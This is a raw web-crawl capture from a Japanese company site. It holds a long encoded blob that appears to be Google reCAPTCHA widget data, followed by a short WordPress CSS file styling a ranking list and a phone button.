4nDlQU7YG3Dt8O7wr7CgFIsKw3DrsKlVMOjw4NawqXCucKPGQ/DlGvDhEXDuMKqwpbDuAFLbsKbb8OoAcK9w5NMwpjDmTjDm8OJw60SG8KXa8K9V8KwbcOkwrtqw69swo9yX8O/w7zDgcOXwopWwrbCv8Kmw4UKwpRBwqYdw7XCmG5Yw7tEw5fDvcKQwpvCvGrCqkLCulDDkwbDucOnwofDjMKpwotBIzUpA05MS3XCn1nDjsOZw6PDk8KmesK2wrdGaz3Ctm0JSWHDp21TVMOWEcKtZRDCun3DuSDCl2/DmTvDvsOQBVJ1w7DDssOTfXzCp8KjeMOQw4MkwpLCiMOKwoPCl8KNw43DicKjPsKsekPDvsKhYX4+w6fDoQLDlcK7NsKow7d+wobCsMKVwqUEwozDlWUfZcOvw6Q9NVExf20zYFA2B8Oww41/KAHCvEvDrhMyJzjCg8OkwoMUU1xiw5A0ekcmHxMhwr9Iw5IXw5UPwqvCuFjDqGXClE7Co2LDuBE/PBYKXGbCkzxHNsOYwrnDkGTCj8KFccOuOcOdw6bDmsK6NMOWw4JrwobDlgvCmMKYcHo9ViQRwrRtCBwQw5ojwpZkAsKdHMO+wqgSPGfCpDDCqnTClsOFw4pUWVFnwpzDtMKHHsO8PsKbwqvCssKbRndGNGjClSLCjMO7bsOPWsKJJEXCsMKpZMOWTMKhI8K7w7zDqw/DoEUrSsKawqvDiDPDqj1UwofDqcOgw4TCmsKRBHnCocK7wo4hw6TCt8O9w4bDmG/DisKVwpTDhQTCt8Kbw5XDpm7DrsK2dA/CgMOKwpDDjF3DuhfDjSoGw4VYLMO7XsOqw7TChhbCq8OPw5lVZcKYwoTCqMKOY183wqLDti/CrMOswoBawrMVFcKbL8OmJsOzZwM9wqF9TsK6wqzCjmLCujltw5nCjMK+MMO+w4N0WsKtViMVwrVdwqY7RsKZFcOqIcO3WGshwozCsMO1J3gcfQwOHWBEcGnDkXs/DcOYScOywqnDqsOHbR5sbMK9GSMQK8KUw77DoyhKwpNkZRTCuRV3eGbCmcKOw73DoMK5KRfCnXh2Oh/CiFrDhMKeIHLCh1Z/woXCosKhw6jDvCfDpk8hw4XCqcKkwq46w7/CiMOEfsOYLcKGw4XCn8OkHDMqPhjCgMOVeMOpwqElGsKEFWXDg8O5J8KCISfDtE7DmsOyw53Cg3DCoMKFI8Ofw73CjBIXUDHClWoKwqjDr8ODR8OIUsOTOMKWw6XDtVnCo8Obw73Cm8KrOXFGw6XChsKIwoHCjBwKGcK0wrLCj0xDw7/CusKOw77CusO2woLDhsKeCsOFw4/DkVfCsTrCgUcFw7MIwqjCgWsHwqLDosKFw4XDkhNqPTtlDMOsbcKYSsOCb8K+UAsJwqQww5QjwrJIAXbDjzkIPMKNK8KywpcQwrHDtsOqRHXCuGkIw4cCwoTCvn1Xw5JpwqlGOVvDgQVkBH4Pw47Di8OCPMKVHW/Ds8OlwrRvw6/DisOmAMK5w69jw7gIHkA5wqBqPlPCiw7CvhbDqHPDpTXDm29Sw7rCuWHDpcOyw5PDuAjDtcOgKCRSwqRXw6kJwojCgMOXeCsLwr4twplGXMK5d8OVYcOOcW9bUMKYFRfDpcOKUcKEdgZ5wr/[base64]/H0NgNsOXwqkLwqw5Km1Dw49gw5zCi8O1w7nClcOvwp9oNsKcw6BFwrLDrcOgw6cmQcKuAnHDnsOYwpgaGsKxw7nDmcOcUcKYw7NUw7FTw6pNwpHDscKCwqAKw7bCkzvDsm4rw4jDikPCtzJbBzXCnTvDgMKJw5DClVrDn8K2wpDCrwLDvMOvfsKWw6HClcOsfCdzwo/DpMOTVUfDgSIsw4TDvAAkwowMb13Dqh5Cw5U3CkPDlDbDpEvCi3RuJltMRcOXw593X8KDNXPCusO7wq3CscKoS8OiPcOawrHDjz7CnsOxUS5fw5HDvQXChcKeEsOjR8OtwrPDrcOaHsOQw57DgMO6c8ONwrrCqcKUw5vDoMO+ZzcDw5/[base64]/DjyvChDbClcO0wq0Dw7J/wrViwrnCpsKww7TCiyQHwq1GfHTCmsKwwq5GBmclfDhXEXrCp8KBFx9DHipjP8OEKMOTVcKteBDCscK/ZCXDoMK0D8KNw6vDgR5MLzMqwqUpXsOIwrHCiQNJDcK+KHDDg8OIwrt2w7I9d8ObJDrDgjLDkAgXw6UDw7TDq8KBw4XCgiBBIFhSc8OPG8OqE8Olw73DgCVlwonCvcObLRgGfcOPYMOHwqnDvsO2OS/Dq8KAwocxw58qTRvDq8KLPF/CoW5Gw63ChcKzQ8KWwpHChWJHw7fDp8KjLsKaB8O9wpgoCmbCqx0pYntIwoPCqwsdI8KVw5HCgWXDhcO/wrVpCBPChTzDmMO5wrMqUgR4wpA4UFvCpDfCksOcUnRawpbDiC4PV0M+S0oQVTLDkGdGw6Y/[base64]/DgMKyQw/DoxTCnRFyXsKjw48vw64Rw547w5h9wpsGSSFtJn5HbcKow4zCjMKsW3rCpnzClcOUw7RewpvCk8KGBR3Ch35pYcOlBsOFVmrDvnlwGMOmcRzCt0PCpGIpwoA5TV7Cs3B+wrInGS/DjDbCtsKLZg/[base64]/ScOGcF/Ch8KEGnLCsQTCvComw5/Dmk8hZ8OLwqTDk1UvARMyw5vDicOSU1YBM8OpTcO1w6LCvy/DnMOcNMOOw6tWw4nCtsKvw4/DlHLDvHPDjMOqw7/CpUfCm2vDssKrw58lw5tnwrJ8bBMvw4fCgcK5w40vwobDl8KIf8O0wpZRIMO3w4ERbyXCmCB0wqgewowlw6o9wq3CnMObC2/CjGHDjT3CpWDDhcKowqrCv8OIXMKSUcOdaBRFw6xzw77CozjDhMOZJsORw4t3wpTDqSxvNTrDqWTCsgExw7PDpz4rGWrDu8KQc0xIw4JcF8K/GDHCmiJpNcOjw7Bfw67DlcODclXDucO7wpJ7LsO9UEzDnUIdwpJ5wopCLUk9wrHDkMORw7kSJThKPj/DmMK6DsK5YMKkw7E6PQZcwpclwq/DjXUWw4vCsMKIDMOGUsKADsKmH23Ci1ExRGrDpcO3woNIOMK8w6jCs8KmM1bDiCDCkcOhPsKiwpdUwrLCrcOZwprDp8KwZMODw4vCv2sHfMO6wq3CusKHGX/Dk2UnMMKACWFow6jDqsOqWnrDinIhTcObwoVrblxneC7Dv8KRw4N9YMOMAXzCgyDDlMK1w6lAwpd/wqDCvQnDo1Jrw6TCvMKVwowUUcKMe8K2LzjCp8OGDlgxwpFwDmxhZGLCjcKcwpEHeQ9CL8K7wpHDinHDp8KHw4cgw4kbwprDqMKAXRo9esKwA0vCimzDhcOyw64FL1XCqcOAa2vDu8Oyw7gVw40uwpxwHS7DksOjLsOOQsKSUi0EwprDiAtxdE/DglRKAMO9PSoqwqfClMKdJzfDk8KyMcKpw73ClsO/asO1wpc8w5bDhcKDA8KRw5zCisOWH8K5MWLDjTnCoycWbcKRw4fCssOSw4FYw7IkD8Kjwot/[base64]/CpnTDn8KPQcOow4khEsKuLcKPwqDCkFdodWQoD8K6w50Ew6lNwqwIw4rDlhPCqsOMwrAsw57CvkQ5w78hXcKMEnzCpMK+w7/[base64]/CvVwlG3kbw5MXw6/[base64]/[base64]/[base64]/wq3CtBjDv8ObwoHCqcOOYApVwrfDucO7V8Kaw6XDlTnDmHvChMONwojDusKfLjnDnj7Cmw7DgsK6PcKCXn4CJl0pwrnDvlRvw6PCr8OURcKwwpnDgmtGwrtMd8Klw7UIeGoTBzTChCfCg2FWH8Olw6RSEMO/[base64]/ClMOKNsKCL1/DqsKMGwPCmMKFwo5Nw7V2wqfDr8KXQj1ZAcO5KEfDqjRMKcKjTRvCk8KPw79AX23DnWDDsHTDuA3DihFzw5Zww6/DsGLCuyscNcOgS30Tw6/Cr8OtEmzDiW/[base64]/[base64]/fsOZB3LDonsdwromYsOoQsOMwpRXOWoXBMOJDQLDn0JJTSXDil3Cs2QwbcONw4bDrsKPWAE2wrk5w78Vw6RrR00kwrU7w5PCnCbDncOyNVYQOcO0FgAuwrZ8dVUxLgVCcyNBScK/[base64]/w6sOwoUkPlIlLGLDoMOdwrMbGUHCicOYZsKuw6bDrsOxQcK7ShDDk0TCvDoowqzDhcOoTivClMOyT8KwwqImw4TDmiAIwrd6NEFOwqTDqEDCg8OYN8O6w5fDnsOTwr/ChRPDocKwTcOyw6odwofCl8K9w5bCkMOxdcKyUl95acKfAxDDhC7Dp8KrE8OYwpPDhMOCAFwtw5rDqMKWwqwAw5/DvTnDisO0w5TDqMO3w5vCs8Ktw7k0HQUaFynDikUyw44vwpZeKlxnPlPCgMOqw5HCvnvCicO3MlHCthnCocKOG8KIClLCosOGEsKjwrFbKgJ6FMKgwpB9w7rCqhgowqXCrcOjOMKWwqpdw649I8OSJS/CucKfCcKxFi9HwpDCgsOuA8KUwq8/wqZPLwN5wrLCuzA+AMOaecKNXkcCw6wrw77CmcOAKsOaw4FiGcK2DcKKX2UkwpnCg8ODHsKDKcOXXMKVbMO6WMKZInYfG8KJwosTw5fCuMOCwr50EQTCtMO6w6rCtS16CRYVwqLDgTkhw5XDr3/DkMKQwow3Qy/DosKSJgbCuMO5XEjCjArCvlJuc8Kgw5DDm8K0wpd9J8KkR8KRw408w67Crn9EY8OhSsO8bi8Bw6LDtVoawowoCMKzAcOSJ2rCqVQVEcKXwqfDthfDuMODecOxOno7LyE/w71xdybCt21ow57Do0rDgGdsTXbDmVfDr8Ovw70ZwoHDgMK5LcOvZSxbXMOswqg5O1zDjcK0OcKKwpbDhAdUGcOqw5keRsK/[base64]/w45mw65Hw6VDwrHChi5gwpZbPkPDvMOqSTTDm2rDv8OVAsOgw6Bxw7FBE8OEwoHCi8OLLFLCkCJpOy3DrQhFwq0/w4PDh28iACDChEY3XMKVTH9Nw4ZqFjxawq7DjsOoLhd/woV6w55Cw4ICZsOrc8O3w5nCgsKLwpbCoMOiwrtnwrrCpiVgwq3DshvClcKiCTHCokbDnMOKCMOsCSM7w4AXw61RPjDCviZ/w5swwrwzWVAYNMK+IcOIScK1KcORw5p1w5jCs8OsJ2zCrQAfwpATBMO8w6vDtFE4TH/[base64]/DvcO+w73CvsKkQQFlC8OKwozDmGImWmMTwqsoL0PDhijCggUZfcOPw6APw5vCt27DjXDCoDXDsWjCgyrCrcKTUMKQQwI4w4kiMzk/w5Qkw4wNV8K2MQg3QFomWAwHwqnDjDTDkArClMOlw747wr05w7LDgMKkwppZYsO1wqzDi8OnASLCgUjDoMKDwp0twrIgw6AuFErCtnMRw4kIbV3CnMOOHsOSekjCtCQQL8OMwpUVVGIeO8Ozw4/ChQsawonCgcKewoTDqsO1MT1JfcKUwqrClsOPfgLDkMO4w5fCinTCh8OYwqzDpcKrw6lSGAjCkMKgT8OQVjTCisKHwrnCtGwcwrfDiw8rwqbCoRNuwprCv8Kzw7Jlw7QHwrfDjsKDSsOCw4PDujBhw70fwplHw6/Dl8KLw5IRw4pNBsOzOyXDpWLDssO9w7MWw6YHw4YOw5QMQiJwJcKMNcKnwrAGKUjDiSrDmsOKVF8DDMKvOFN5w4EKw5bDmcO7w6/CkMKqD8ORScOrU1bDpcKiNMKIw5DCr8OYCcObwoHCgVTDk3TDuSTDpmpqPsKcF8KmSiXDvcOYfQM6wp/CsGHCjDoRwrvDg8OPw44awr3Dq8OzC8KKZ8KsMMKEwq51MCHCo2hYfQDCp8ONdQZFNMKcwoAIwrA7S8OPw51Jw6xawqloBsO6N8KewqBFChk9w5tXwp7DqsOpX8OzQyXCmMOyw4ljw5/Dm8KvWcO3w73CuMKzwqAiwq3CjsO7AxbDmVYqw7DDkcOfUjFGd8O/WG/Dj8Ocw7t0w5HDt8KAwokWwrHDkkl+w5d9wpIfwr1JRBLClz3CiUHCik/CksOfaUzCvRFOeMKfDD3CmsOBwpQyAzlPfmtFEsKSw6TCr8OSH3fDpRARGm82SGfCuS9FASBkXVY6QcKUbUvCrMO3c8O6wrHDvMO/[base64]/CuUDCm3sBw4/Djm4gwoXDtgxPwoPCvBp/w5TCj3gewoYJwoQPwq8fwo5vw4YBdsKyw6zDoVfDoMO1PcKReMKuwqHCjhxCWTIeRsKdw4zCoMKIAsKQwr99wp8RLQVKwpnChQAew7/CowFCw7XCnU5Uw5svw4XDsggFwrkqw6rCm8KhXWnDmiRfZsOfZ8OPwp7Cl8OuWRgqGsOUw4zCpwPDocK6w5nCq8OlVMKUNzYcYQwYw4fCgld/w4TDkcKqwqZ7wok/[base64]/DpcOhdMK9w63Cn8KvLFfDh8K2w4UxBXvCkQ3DoictFMO9GHskw4HCnkjCi8OlC0fCpndew4VgwoXCucOWwp/CkMO9X3jCqnfCi8K3w6jDmMOZO8Odw7o4wqfCocOlAm45QR4TDMONwoHDm27ChHTCtSd2wqUEwrTCsMOKIMK5IQ3DmHsVe8OnwqjCp2xzXVEJw5vCk1Jbw7NPQ0HDhgHCpVEWJcKiw63DrcKuwqAZJF/[base64]/DssOww6AIYcKQScOZBEXCnC8/w5/CjcKmwpQgw7zDu8K8wrXDnGhBBcOgwr3Cj8K2w71sH8K/AHvCqsOjcCnDjcK3LMK+f0YjUiJdwo01e38AbsOgYcKtw5vCvcKFw4QDTcK+Z8KFPjN5K8KKw5bDl1vDrF7CtFXCi3VqK8KVdsOPw5Zgw5M7wqhoPyDCgsO6dxDCnMKcd8Kuw5tMw6dgD8Kvw5HCq8KNwpPDlQ7Ck8KPw43Cu8OoV2/CsG5uX8OlwqzDp8K+wrN0DyEZLwPCtilmworCjVgpw77Ct8Ouw4zCkcO8wq7Ds2XDm8OUw5jDnEXCm1/CvsKNIStXw7g+f0jCgsK9w4PClkDCmVPDqsOyYytPwrlLw4R3SH0UaUcMSxNlV8KxKcO1JcKhwqrChXLCl8KNw4ADMRkteFXCn0V/[base64]/CkcKiw4YEw6t8Z8O0wpYlblUVQBNxwpM6cSvDmHgjw7TDmMKOcEwrc8O3IcKIEUx3wrLCvl5ZWQ9LW8KQw6rDghgkw7Fhw7J/[base64]/Cg0rChlTChE14wo3CuMKUw4bCsEkewoRiw6xDP8OvwoXCl8OywrTCvMKOcmZCwp/CocKzVRXDlsO7w6kjw5rDoMKww4BJaVLDoMKOPVHCrcKOwqpycBdVw6UWMMOiwoPCqsOSHgQhwpQUS8OEwrdwGwhPw7ZrS0jDtcOjRxHDn3AyWcOvw6TClsOOw6vDnsOVw5ssw7/[base64]/DgcOnw7LCtcOeBiPCgsK2wpQvwo82w6VZIMOVbWxXHcOwacKIL8KGI1DCnmQgw6vDsWwBwopDwq4YwrrCkFYkG8OVwrHDom8Cw7XCrEXCs8K8HFXDt8OCNFpdXVoTIMK3wrjDp1/ClMOvw7XDmlnDhcKoaCfDmyhuwq9mwrRJw53Ci8KOwqwPGcKXaR/[base64]/CggrCtivCuVh5woPDqsOBw5pUdigTw6DChwLDosKJOGoIw4d8JcK3w78+wo9/w7jDlhLDhmp/woYOwpM3w5vCn8Olwq/[base64]/DlMlNAnDrMKmMGJ3w4DCiMKdwpJdDcO4wqpuaCTDuEgxw7HCuMOpw6TDhXkgPgrCnnEmwpIjCMOqwqfCoRPDk8OMw4sNwp8Cw4F0wo8bwpvDnMKgw73DpMOBcMKCw5lTwpTCo3tELMO7AMKpwqHDiMKvwoXCgcKNWMK/wq3CuQMTw6B6wpFfIgjDrFLDhitUQSxMw7t4IsOlGcK/[base64]/Cqj83UR/DngHCkMOEwq3CmjR+D8KgP8OtwqjDg2/CtHbCq8KKDlUjw5EmF0vDp8OgV8Otw53DhmDCm8Kow4EMQFVkw63Cj8OWwro4wp/DnVXDgm3Du0k0wqzDgcKZw5bDrMK+w63CpiIiw6s2esK2G23ChxTDj2YnwqgHCHowCsKfw5NnM0w4TyfCtR/CoMKBI8KQTmjCtXoRwpVDw4LCsWRhw74wXjfChcKowq1Vw53Cj8OJYkY/[base64]/UcOkw7vCrnvCklAmEsOiw67DjBVTJ8KEKsKpKUoEwqvChsO+FGXCpMKewooYAzHDp8K1wqZudcO6MQPDhU4ow5E2wo7CkcOTWcO+w7HCvcK5wrrDoWtgw4bDjcKTPRnCmsOFw6dxN8OBKwgfPsK4QMO2w4/Dk2JyI8OYfcKrw5vChhbDncOUOMOSfwjCt8O8fcKrw7JGAQQUTsOAMsOnw5jDpMKrwr8wK8Kya8OBwrsWw47DgsOBGG7Dnk4LwqZlVHRxw6XCiwLDsMOIPFdswo5dH3zDoMKtwrnCjcO2wrnCkcKVwq/DsgtIwrPClX/CnsKywowUbwzDn8KAwrvCicK6wppvwpLDsw8kCjvDpDPCmw0mM27CuARbwozCuVNQF8OgDV5BfMKcwp/[base64]/[base64]/wonDm8KWSFbDhWQ8w7DDik8afcKmSV9vw6PCvcONw7jDiMKAE3LCgx0rLMOmEMOqV8OZw41qHj3Do8OUw5LDisOOwqDCv8KVw4EQFMKSwq3DnsO/eAjCmMKzTMKMw7VZwqbDocKKwqolbMOoQ8O6w6EVwqrCpcO7f1LDp8Ogw7DDv0UpwrEzecKvwoI+VVbDqsK0GBtlw4rCgQVrwqjDpGXCmznDvh/DtAl7wqfCocKswqfCscKYwoMPWMOISMODV8ObO0TCqcKfBx1jwobDuWJ/w6A/cSQcEmcmw57DlcOlwpbDocK7woV0w4ApSGIBw50+KDHCt8OQwo/[base64]/[base64]/w6h0SsK4OgttwqbDp8K6eMKAbsOUAcKww54uw4rDiSUEw4JsUwMsw4/CqMOxw53CoDVeUcKBwrHDuMKHfMKSFsO0Qikyw7FFw57ClcKdw4jCnMOVNsOSwoZjwoItWsOnwrjCo1lmWMOVQ8OxwotAVn3DhGPCul/ClmTCs8Kzw5ZbwrHDj8Kiw7JIMhrCryLCoQhsw44MVGXCil7CrsKRw4tiKAE0w5fCt8O3wprCi8K+C3odw7onw5xsCWMLbcKsTEXDgMOjw53DpMOfwr7DpsKGwoTCsy3DjcO0EArDvgctJxRfw6XDhsKHOcKWXsOyClvCtMORw7RUY8O4Bjt2V8K9EcK3Vl/ClG/[base64]/[base64]/Dh8Kgw5kUwpvDi0UPwrDCs8KDwqrCksOGwq/Cn8KhMcKeDcKbSmE1SMO0HcKhJMOmw5M+wqhbbC84ccKaw7Mgc8Opwr7DhsORw7UjDTTCpcOoEMOGworDi0rDthwZwpcJwppvwrs/LsO8dcKyw60KHmDDsG/CmHrCgsOGTjd9TyIdw7LDj3pFM8OHwrBCwqcXwr3Du23DicO4AMKqRsKjJcOzwpEjwo1afHUpb18kwqdLw5shw7Fkcx/DnMKAScOLw65MwrPCs8Kzw4vCpEIWw7/[base64]/DlMOtw5NpMUp4aC8ISMOfb8KjKMO0JFrClsKURcOpMcK6w4fCh0TCuxoaSXgTw67DnsOYEz3CrcKjIW7CtcO5Z1fDm0zDsS/[base64]/Dg3LDv8KWQmrColvCu8KbO8KPwoPDjcO+w4FGw7LCr00sAjTClsKMw4PDkxnDlcK0wrZbIMK9FsO9S8Obw5lPw73DoFPDmmLDpEvDmQ3DpD/[base64]/CoDLDgjbDm8OcfX7CsMKGDMOKw7DDpgvDh8Kaw5IOQsK6w6RKPcOPf8O4woMaEMOTw7bDkcKoBz7CjFfCokM2wrcdCkphMBzDinXCosOeKQpjw6hPwr5bw7TDncK6w7sYJMKAw6t7wpQpwqjCmT/Dr3HCvsKcw43DtRXCpsOvwpPCuQPCicOuYcKUGizCvGnCqnfDpMKRKndjwrvCqcOwwqxsfApcwq/DhX3CmsKtfTzCpMO0w4XClMK9w6TCucKLwrQcwqXCjUnCsnzCp2LDrMKgLTTDscKuA8OsbMKiFUtBwoPCl0/[base64]/[base64]/CcKUwoM3e8KkViNsw5XCocOJwpTDlCgba1Jmb8O0wp/DqhZ/w6U/fcK4wr5ibMKQw6/DmUROwptZwo5uwoUswrvDrlvCqMKUJBjDoWPDjMOCUmbCoMKqIDfCucOwZW4Mw4jCkSHDl8KLdsKqQRLDpcKww6HDssOFwrPDtEVFcHtcc8KdFlQKwoZjZMO2wrhvMFZUw4TCpwcBDBZMw5/DmcOZCcO6w5Row5xPw548wrTCgnBhBRNqeQYwKzTCl8O1eHAKARbCvzPDhhHDqMOtEWURAh8hXsKjwqLDrwVgOBtvw4fChMK7YcOuw4QUMcOVF0dOMn/[base64]/CqsKHKsOSfQNQwoDCkcKWw686wrLCj1DDlg4oKMKYwqoyQUc8FsKlYsO8wrHCisKvw6nDrMKRw75KwoLDtsOdEsOhU8ODSh/Dt8Ocwqtuw6YHwowZHhjChwTDty92DMKfDCnDvsKZCsKCeW7DiMODJcK6UB7DrMK6WV7DswrDlcODEcK0Zm/DmsKYQW87WEhSQMOiLiMew4RTQMKmw7llwozCkX4fwp3CmcKRw4LDhMKJDsKmWAYmGjoodAfDjMO9I0l0M8KganjDscKKw6LDhEE/w4fDisOVaC8swrI/d8K8K8KcXBXCtsKAw7EJSBrDgcOZLsOjw5gbw5XChw/[base64]/w4bDtcKZbx1cCsOeRT42w4VcJ1lHSMOXZsOBDzbCiAPDlyRAwrvDpU7DtQnCoEBHw4dSTDQ2DsO7eMK1Lj93ByJTMMOOwpjDrg3Dq8Onw5PCiF/CicKpwo0dXCXChMKHV8KySFUsw6dGwpXDh8K0w5XDt8Otw5hfVcKbw6Z5dsK7J1xpNUvCoVTDlyPDpcOcw7nCm8K/woXDkzJHM8OrXBbDjsKpwqFVMmvDm3XCoULDnsK2wpPDrsOVw5J+MW/CnD7CuAZFNMK/wq3DhjjCvmrCl0ZrWMOAwrwqeQggbMKUw50WwrvCi8KKw5ctwovDlDRlwrjCsj7DoMK2wroPPknCnQXCgn7CvwrCvcOLwplRwrnDkEp7E8OkfgXDljBsHQPCqD7Du8O2wrjClcOPwp/DkQrCn0QyAcOowpfCrMO9XsKHw7FOwq3DoMK9wodKwo0yw4RRLcOjwp9IdMOTwokkwoZxIcKmwqdLw7zDiEYAwpzDucK2LWbCuDt8Ez/[base64]/wp9jYl59LCReJMOGw4Zlw6DDnXlNworDrkFET8K8csOwaMKRYMOuw6R8PMKhw48Hw4XDsAd8wq8uGMKAwoszOA9Uwr4iKW7DiWNHwpBmGMOlw7XCrsKQIGtcw41WFD3CqzjDscKXw6szwqdcw53Dq3/Dj8OIw5/Du8KmZxcfwqvCon7CtMK3RirCnsKNJMK7wrXChX7Ct8O+CcK1HUrDmDBgwoHDrcKTZ8KKwqDDsMORw7rDtA8lw7/CiiMzwpZUw61qwqXCvsOTBiDDrFxqb3YReiUSKMO7w6V1H8ONw7Viw5rDt8KPAcO3wr5+CgUYw6dcCyZMw4UBa8OvGUMdw6XDlsK5wpcsS8O2S8OAw57DhMKtwqV8w6jDpsKhAMO4wovDu3nCgwgpE8KEHwDCp13Ct304BFLCl8KXw685w71OWMO4RCjCmcOPw4/DnMKmYV7DsMObwqFRwo9UOkxpP8OLIQJ/woDCgcO6QhA4RWJxBsKJRsOQPxTCjDIBRMKaFsOPb30QwrPDvsKDQcOlw5ldVkLDuiNTbUfCosOzw4bDvCnCuxTCoBzCnsOPSE4pb8KfUzJTwoldwpfCrsOnbMK7AsO4Fz1jw7XCqHs1YMK2woHCs8OaGMKPw6/ClMOfV1M4KsO2AcOBw63Ck1vDk8O+dTHDr8OUSzbCm8OdbC1uw4drwpt9wpDCmmPCqsKjw68EIsO5EMO2NsOVaMOuQ8OWRMK0EMKWwq8+w5UwwrsewpgHV8KbYnTCr8KScBsBQxpwWMOMeMO3FMKuwpRMfWzCoHnDqlzDm8O7w4BwQVLDkMK1wrrCmsOkwq/Cq8Ofw5NkX8KBHTAJwpvCu8OoXi3CmgN2TcKODXPDnsKzwq15U8KHwox+w5LDtMKuFDAdw6vCpMKBEFkxw4jDoBXDi2jDgcOCD8OPFy0Xw7nDj3DDrnzDihVlwql5N8ODwpPDuBlfwrZkwqF0TcOTwrlyF3vDui/DtsKFwpBdDMKuw4lZw61lwqdgw65Hwr8wwpzCosKXDlHDi31gw5YHwr/DpH/Drlx6w595wqF+w4IlwoHDpiEaasKqQsOAw6PCosOiwrVgwqfCp8Oowo3DsGJ3wrsuw4TCsyHCu3rDk1vCpk7DkMOfwqrDl8ObSiFiwp8Jw7zDs2LCjsK2wo7DkRVCf0zDo8O/TUIDAsKbOwQKwoDDpj7CkMOZE3XCpMOkOMOXw5TCj8OQw4jDlcOjwrLCiksfwrogJMKuw7EawrBgwr/[base64]/DoMKDdsKZwpTCnXsU\x22],null,[\x22conf\x22,null,\x226LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,757],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bss-abe.co.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jcsyasAE7D2ixHF7MI+o1HrxyEQoiYj6ndxDjZuBwvI\\u003d\x22,1,0,null,1,1769760486132,0,0,[251,60,223,128],null,[172,2],\x22RC-KBXhIF1JgQvSaw\x22,null,null,null,null,null,\x220dAFcWeA60GYqHNoubqpSMRNKmh2yw6KOVR_Djbw7FbhlY78B7GCUg2wwBqhCHPNvSc5QEf0uCuQ8BucLj5cgPkI3Bidb2iQXYGA\x22,1769843285909]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794
body_size: 226
content:
#wpadminbar{z-index:99999999}.wpp-list{counter-reset:wpp-ranking}.wpp-list li:before{content:counter(wpp-ranking,decimal);counter-increment:wpp-ranking}.wpp-list li{position:relative;list-style-type:none;padding-top:5px;padding-left:5px}.wpp-list li:before{content:counter(wpp-ranking,decimal);counter-increment:wpp-ranking;background:rgba(94,185,77,.9);color:#fff;font-size:14px;line-height:1;padding:4px 8px;position:absolute;left:0;top:0;z-index:1}.wpp-list li:nth-child(1):before{background:rgba(255,88,196,.9)}.wpp-list li:nth-child(2):before{background:rgba(245,171,31,.9)}.wpp-list li:nth-child(3):before{background:rgba(255,121,37,.9)}a.sp-tel{display:block;background:#58AE55;box-shadow:0 7px #3C833A;padding:10px;font-size:20px;color:#fff;text-align:center;border-radius:5px;margin-bottom:10px}